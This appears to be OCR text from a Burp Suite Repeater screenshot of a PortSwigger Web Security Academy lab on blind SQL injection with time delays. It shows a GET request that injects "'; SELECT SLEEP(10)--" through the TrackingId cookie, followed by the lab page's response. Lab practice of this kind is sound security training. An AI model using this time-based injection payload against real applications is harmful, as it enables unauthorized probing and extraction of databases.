 Send
Cancel
< ▼
> ▼
Target: https://0a0d00a004a31e9ac5c5b3d60065000a.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00a004a31e9ac5c5b3d60065000a.web-security-academy.net
3 Cookie: TrackingId=uY3svlqbspSX5mQb'%3b SELECT SLEEP(10)-- qwe; session
=t9HUR7Us07LfF3MMoYEUsrpTN08PB0Hj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10874
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
? Search... 0 matches
INSPECTOR
Done
10,983 bytes | 693 millis